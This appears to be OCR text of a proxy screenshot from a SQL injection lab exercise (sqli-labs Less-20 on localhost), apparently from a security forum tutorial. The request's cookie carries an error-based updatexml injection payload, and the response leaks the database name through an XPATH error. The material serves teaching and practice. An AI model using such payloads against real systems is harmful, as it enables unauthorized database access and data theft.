 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-20/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=admin'and updatexml(1,concat(0x7e,database(),0x7e),1) --+;
__guid=96992031.2919456601657574400.1562919792612.512; monitor_count=213
Connection: close
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and updatexml(1,concat(0x7e,database(),0x7e),1) -- a
Thu 18 Jul 2019 - 04:03:17
Issue with your mysql: XPATH syntax error: '~security~'
先知社区